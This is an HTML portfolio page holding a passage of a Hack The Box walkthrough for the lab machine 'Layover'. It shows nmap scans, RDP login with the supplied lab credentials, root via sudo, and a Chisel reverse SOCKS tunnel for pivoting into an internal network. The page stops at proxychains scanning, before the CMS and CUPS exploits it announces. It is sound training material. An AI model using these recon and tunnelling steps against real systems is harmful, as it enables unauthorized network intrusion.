


<file: writeups/layover.html>
<!doctype html>
<html lang="en" data-theme="light">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#f8fafc" />
    <title>HTB: Layover — Hack The Box writeup · Bintang Fajar Putera Faza</title>
    <meta
      name="description"
      content="Walkthrough of the Hack The Box machine Layover (Linux, Medium): a contractor RDP login, an internal WiFi portal, Wireshark-captured credentials, Craft CMS SSTI, and a CUPS privilege escalation to root."
    />
    <meta name="author" content="Bintang Fajar Putera Faza" />

    <meta property="og:type" content="article" />
    <meta property="og:title" content="HTB: Layover — Hack The Box writeup" />
    <meta
      property="og:description"
      content="Linux/Medium HTB machine: contractor RDP access, internal WiFi recon, a Craft CMS SSTI, and CUPS token coercion to root."
    />
    <meta name="twitter:card" content="summary" />

    <link rel="icon" type="image/svg+xml" href="../favicon.svg" />
    <link rel="canonical" href="https://portofolio.bintangfajar.my.id/writeups/layover.html" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="../styles.css" />
    <link rel="stylesheet" href="../writeups.css" />

    <script>
      (function () {
        var root = document.documentElement;
        root.classList.add('js');
        try {
          var saved = localStorage.getItem('theme');
          var prefersDark = window.matchMedia('(prefers-color-scheme: dark)').matches;
          var theme = saved === 'light' || saved === 'dark' ? saved : prefersDark ? 'dark' : 'light';
          root.setAttribute('data-theme', theme);
        } catch (e) {}
      })();
    </script>
  </head>
  <body>
    <a class="skip-link" href="#main-content">Skip to content</a>

    <header class="navbar" id="navbar">
      <div class="navbar__inner">
        <a class="brand" href="../index.html" aria-label="Bintang Fajar Putera Faza — home">
          <span class="brand__mark" aria-hidden="true">B</span>
          <span class="brand__text">Bintang Fajar</span>
        </a>

        <nav class="nav" id="nav" aria-label="Primary">
          <ul class="nav__list">
            <li><a class="nav__link" href="../index.html#about">About</a></li>
            <li><a class="nav__link" href="../index.html#experience">Experience</a></li>
            <li><a class="nav__link" href="../index.html#projects">Projects</a></li>
            <li><a class="nav__link" href="../index.html#pipeline">Pipeline</a></li>
            <li><a class="nav__link" href="../index.html#writeups">Writeups</a></li>
            <li><a class="nav__link" href="../index.html#organization">Organization</a></li>
            <li><a class="nav__link" href="../index.html#education">Education</a></li>
            <li><a class="nav__link" href="../index.html#skills">Skills</a></li>
            <li><a class="nav__link" href="../index.html#contact">Contact</a></li>
          </ul>
        </nav>

        <div class="navbar__actions">
          <button
            class="icon-btn"
            id="theme-toggle"
            type="button"
            aria-label="Toggle color theme"
            title="Toggle color theme"
          >
            <svg class="icon icon--moon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M21.64 13a1 1 0 0 0-1.05-.14 8.05 8.05 0 0 1-3.37.73 8.15 8.15 0 0 1-8.14-8.1 8.59 8.59 0 0 1 .25-2A1 1 0 0 0 8 2.36a10.14 10.14 0 1 0 14 11.69 1 1 0 0 0-.36-1.05Z"
              />
            </svg>
            <svg class="icon icon--sun" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M12 17a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0 3a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0v-1a1 1 0 0 1 1-1Zm0-20a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0V1a1 1 0 0 1 1-1Zm11 11a1 1 0 0 1-1 1h-1a1 1 0 0 1 0-2h1a1 1 0 0 1 1 1ZM4 12a1 1 0 0 1-1 1H2a1 1 0 0 1 0-2h1a1 1 0 0 1 1 1Zm14.66-6.66a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41l-.71.71a1 1 0 0 1-1.41-1.42l.7-.7Zm-13.32 0 .71.7A1 1 0 0 1 6.64 7.46a1 1 0 0 1-1.41 0l-.71-.71a1 1 0 0 1 1.42-1.41ZM12 19a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0v-1a1 1 0 0 1 1-1Zm0-17a1 1 0 0 1 1 1v1a1 1 0 0 1-2 0V3a1 1 0 0 1 1-1Zm8.66 15.66a1 1 0 0 1 0 1.41l-.7.71a1 1 0 0 1-1.42-1.42l.71-.7a1 1 0 0 1 1.41 0ZM4.05 4.34a1 1 0 0 1 0 1.41l-.71.71A1 1 0 0 1 1.93 5.05l.7-.71a1 1 0 0 1 1.42 0Z"
                transform="translate(0 1)"
              />
            </svg>
          </button>

          <button
            class="icon-btn nav-toggle"
            id="nav-toggle"
            type="button"
            aria-label="Open navigation menu"
            aria-expanded="false"
            aria-controls="nav"
            title="Menu"
          >
            <svg class="icon icon--menu" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M4 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Zm0 5h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Zm0 5h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2Z"
              />
            </svg>
            <svg class="icon icon--close" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
              <path
                d="M6.4 5a1 1 0 0 1 1.4 0L12 9.2 16.2 5a1 1 0 1 1 1.4 1.4L13.4 10.6l4.2 4.2a1 1 0 0 1-1.4 1.4L12 12l-4.2 4.2a1 1 0 0 1-1.4-1.4l4.2-4.2L6.4 6.4A1 1 0 0 1 6.4 5Z"
              />
            </svg>
          </button>
        </div>
      </div>
    </header>

    <main id="main-content" tabindex="-1" class="article">
      <div class="page-glow page-glow--fixed" aria-hidden="true">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="crumbs" aria-label="Breadcrumb">
        <a href="../index.html#writeups">Writeups</a>
        <span class="crumbs__sep" aria-hidden="true">/</span>
        <span aria-current="page">Layover</span>
      </nav>

      <header class="article__header reveal">
        <p class="section__label">Hack The Box · Walkthrough</p>
        <h1 class="article__title">Layover</h1>
        <p class="article__lead">
          A Linux Medium box that hands you a single contractor login and then quietly lets that
          contractor become root on the WiFi workstation. From there it is a monitor-mode sniff for
          <strong>Jenny</strong>'s credentials, a <strong>Craft CMS</strong> SSTI for the first
          shell, and a <strong>CUPS</strong> token-coercion privesc all the way to root.
        </p>
        <div class="article__meta">
          <span class="diff diff--medium">Medium</span>
          <span class="chip">Linux</span>
          <span class="chip">Author · TRX</span>
        </div>
      </header>

      <figure class="machine-card reveal">
        <div class="machine-card__bar">
          <span class="machine-card__path">user@htb: ~/Layover</span>
          <span class="machine-card__dots" aria-hidden="true"><i></i><i></i><i></i></span>
        </div>
        <div class="machine-card__body">
          <p class="machine-card__prompt">
            <span class="u">user@htb</span>:<span class="p">~/Layover</span>$ cat machine.info
          </p>
          <div class="machine-card__grid">
            <img
              class="machine-card__avatar"
              src="../assets/writeups/layover/avatar.png"
              alt="Hack The Box machine “Layover” avatar"
              width="118"
              height="118"
            />
            <dl class="machine-card__info">
              <div><dt>Machine</dt><dd>Layover</dd></div>
              <div><dt>OS</dt><dd>Linux</dd></div>
              <div><dt>Difficulty</dt><dd>Medium</dd></div>
              <div><dt>Author</dt><dd>TRX</dd></div>
            </dl>
          </div>
          <p class="machine-card__note">
            Because this is supposed to feel like a real pentest, you don't start with a shell. You
            start with credentials — and that's the whole starting kit.
          </p>
          <p class="machine-card__creds">
            <span class="u">contractor</span> / <span class="p">Contractor2026!</span>
          </p>
          <p class="machine-card__prompt">
            <span class="u">user@htb</span>:<span class="p">~/Layover</span>$
            <span class="machine-card__cursor">█</span>
          </p>
        </div>
      </figure>

      <article class="prose-article">
        <h2 id="recon">Reconnaissance</h2>
        <p>
          Nmap's first pass found exactly two ports and made the box look polite:
        </p>
        <pre><code>marauder@forttablazed:~$ nmap -p 1-10000 10.129.59.235
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-10-22 19:10 WIB
Nmap scan report for 10.129.59.235
Host is up (0.031s latency).
Not shown: 9998 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
3389/tcp open  ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 59.98 seconds
marauder@forttablazed:~$ nmap -p 22,3389 -sCV 10.129.59.235
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-10-22 19:12 WIB
Nmap scan report for 10.129.59.235
Host is up (0.048s latency).

PORT     STATE    SERVICE       VERSION
22/tcp   filtered ssh
3389/tcp filtered ms-wbt-server

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.74 seconds</code></pre>
        <p>
          Then I ran version detection on those same two ports and suddenly both were
          <code>filtered</code>. Same box, same minute, completely different story. Welcome to
          Layover, I guess.
        </p>

        <h2 id="contractor">Getting In as Contractor</h2>

        <h3>SSH Access</h3>
        <p>SSH was not interested. Three password attempts, three rejections:</p>
        <pre><code>marauder@forttablazed:~$ ssh contractor@10.129.59.235
The authenticity of host '10.129.59.235 (10.129.59.235)' can't be established.
ED25519 key fingerprint is SHA256:OZNUeTZ9jastNKKQ1tFXatbeOZzSFg5Dt7nhwhjorR0.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:12: [hashed name]
    ~/.ssh/known_hosts:13: [hashed name]
    ~/.ssh/known_hosts:15: [hashed name]
    ~/.ssh/known_hosts:18: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.59.235' (ED25519) to the list of known hosts.
contractor@10.129.59.235's password:
Permission denied, please try again.
contractor@10.129.59.235's password:
Permission denied, please try again.
contractor@10.129.59.235's password:
contractor@10.129.59.235: Permission denied (publickey,password).</code></pre>

        <h3>RDP Access</h3>
        <p>
          RDP, though? RDP on a Linux box let me straight in as contractor. I'm still a little
          surprised — Linux + RDP is a combo you don't see every day.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/rdp-session.png"
            alt="RDP session to the Layover box logged in as contractor"
            width="1039"
            height="821"
            loading="lazy"
            decoding="async"
          />
          <figcaption>Desktop as contractor — note the blank WiFi icon in the corner.</figcaption>
        </figure>

        <h2 id="www-data">Shell as www-data</h2>

        <h3>Initial Enumeration</h3>
        <h4>Discovering the Internal Network</h4>
        <p>
          The little WiFi icon in the corner was blank, which felt like the box winking at me.
          Plugged it into <code>HTB International Wifi</code> and it handed out an IP:
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/wifi-connect.png"
            alt="Connecting the workstation to HTB International Wifi"
            width="542"
            height="361"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Right after connecting, a browser pops up out of nowhere on
          <code>http://wifi.international.htb/</code>:
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/wifi-captive-portal.png"
            alt="Captive portal at wifi.international.htb"
            width="1010"
            height="728"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Hit <code>agree</code>, and it drops you at
          <code>http://portal.international.htb/</code>:
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/portal-login.png"
            alt="Portal login page at portal.international.htb"
            width="1010"
            height="728"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>That domain resolves to <code>10.13.37.10</code> — and yes, it actually pings:</p>
        <pre><code>contractor@airside-ws01:~$ ping -c 3 portal.international.htb
PING portal.international.htb (10.13.37.10) 56(84) bytes of data.
64 bytes from portal.international.htb (10.13.37.10): icmp_seq=1 ttl=64 time=0.064 ms
64 bytes from portal.international.htb (10.13.37.10): icmp_seq=2 ttl=64 time=0.196 ms
64 bytes from portal.international.htb (10.13.37.10): icmp_seq=3 ttl=64 time=0.164 ms

--- portal.international.htb ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.064/0.141/0.196/0.056 ms</code></pre>

        <h4>Contractor Has Root Access</h4>
        <p>
          Tiny detail I almost missed: contractor can just <code>sudo su</code>. No exploit, no
          cleverness, just vibes:
        </p>
        <pre><code>contractor@airside-ws01:~$ sudo su
[sudo] password for contractor:
root@airside-ws01:/home/contractor# whoami
root
root@airside-ws01:/home/contractor#</code></pre>

        <h3>Enumeration with Chisel</h3>
        <p>
          Time to tunnel, because I want to actually see inside <code>international.htb</code>.
          Chisel server goes up on my attacker box:
        </p>
        <pre><code>marauder@forttablazed:/home/fortta/Documents/tools$ ./chisel server --reverse -v -p 12345 --socks5
2026/10/22 19:26:25 server: Reverse tunnelling enabled
2026/10/22 19:26:25 server: Fingerprint MIInFIYyZbKI7cil7egMCnH7K1h1iaara2Sbz5UfBvs=
2026/10/22 19:26:25 server: Listening on http://0.0.0.0:12345
2026/10/22 19:30:36 server: session#1: Handshaking with 10.129.59.235:56308...
2026/10/22 19:30:37 server: session#1: Verifying configuration
2026/10/22 19:30:37 server: session#1: Open (user=- addr=10.129.59.235:56308 remotes=R:127.0.0.1:1080:socks)
2026/10/22 19:30:37 server: session#1: tun: Created (SOCKS enabled)
2026/10/22 19:30:37 server: session#1: tun: SSH connected
2026/10/22 19:30:37 server: session#1: tun: proxy#R:127.0.0.1:1080=&gt;socks: Listening
2026/10/22 19:30:37 server: tun: Bound proxies</code></pre>
        <p>And the client runs on the victim:</p>
        <pre><code>contractor@airside-ws01:~$ ./chisel client 10.10.15.62:12345 R:socks
2026/10/22 12:29:23 client: Connecting to ws://10.10.15.62:12345
2026/10/22 12:29:25 client: Connected (Latency 55.337606ms)</code></pre>

        <h4>Port Scanning via Proxychains</h4>
        <p>
          I scanned 1–10000 in three chunks (<code>1–1000</code>, <code>1001–5000</code>,
          <code>5001–10000</code>) because proxychains makes every packet feel like it's being
          delivered by hand. Time was tight, so I split the work. End result: exactly two ports on
          <code>international.htb</code>.
        </p>
